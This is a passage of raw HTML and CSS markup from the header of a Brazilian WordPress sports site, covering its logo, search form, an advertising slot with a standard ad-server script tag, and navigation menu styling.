background-color:#079613 !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">GOSSIP</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-18px!important}}</style>
<style>.tdi_31{display:inline-block}.tdi_31{float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{position:relative}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35{padding-top:24px!important;padding-bottom:24px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_35{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_39{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_39{margin-left:-10px;margin-right:-10px}.tdi_39 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_39.tdc-row-content-vert-center,.tdi_39.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_39.tdc-row-content-vert-bottom,.tdi_39.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_39.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_39.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_39{margin-left:-8px;margin-right:-8px}.tdi_39 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_39{margin-left:-6px;margin-right:-6px}.tdi_39 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_41{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_41{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{padding-top:20px!important;padding-bottom:20px!important;width:100%!important;position:relative}@media(min-width:1141px){.tdi_42{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_42{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_42 .tdb-logo-a,.tdi_42 h1{align-items:center}.tdi_42 .tdb-logo-a,.tdi_42 h1{justify-content:center}.tdi_42 .tdb-logo-svg-wrap{display:block}.tdi_42 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_42 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_42 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:80px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_42 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_42 .tdb-logo-icon{top:0px;display:block}.tdi_42 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .tdb-logo-text-title{font-size:60px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-logo-img{max-width:220px}.tdi_42 .tdb-logo-text-title{font-size:42px!important;}.tdi_42 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style>
<div class="tdi_42_rand_style td-element-style"><style>
.tdi_42_rand_style{
background-color:#dddddd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tvtorcedor.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/t2-e1713898144100.png" alt="Logo"  title=""  width="3531" height="2798" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_44{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_44{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-top:-5px!important;margin-right:5px!important;margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_45{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_45{text-align:left}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_45 .tdb-search-form-input,.tdi_45 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_45 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_45 .tdb-search-form-btn svg{width:18px}.tdi_45 .tdb-search-form-btn-icon{top:0px}.tdi_45 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-msg{margin-top:0px}.tdi_45 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_45 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_45 .tdb-search-form-btn svg,.tdi_45 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_45 .tdb-search-form-btn:hover svg,.tdi_45 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_45 .tdb-search-form-btn i{color:#000000}.tdi_45 .tdb-search-form-btn:hover i{color:#000000}.tdi_45 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45{max-width:140px}.tdi_45 .tdb-search-form-btn svg{width:15px}.tdi_45 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://tvtorcedor.com.br/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_45" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_45" class="tdb-search-form-placeholder">Pesquisar</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:0px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}</style><!-- Revive Adserver Asynchronous JS Tag (click tracking for: Revive Adserver) - Generated with Revive Adserver v5.0.5 -->
<ins data-revive-zoneid="123" data-revive-ct0="{clickurl_enc}" data-revive-id="bb887bf9f4578687aefff98540d4c2b7"></ins>
<script async src="//fmadserver.com/adserver/www/delivery/asyncjs.php"></script></div></div></div></div><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49 .td-spot-id-spot_img_hidden{display:none}.tdi_49 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">Desenvolvido por</span><a href="https://instagram.com/felipematos7" class="td_spot_img_all"><img src="https://tvtorcedor.com.br/wp-content/uploads/2021/05/logo_fm_tvtorcedor@2x.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}</style>
<div class="tdi_50_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_50_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_54 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:'Open Sans','Open Sans Regular',sans-serif;float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 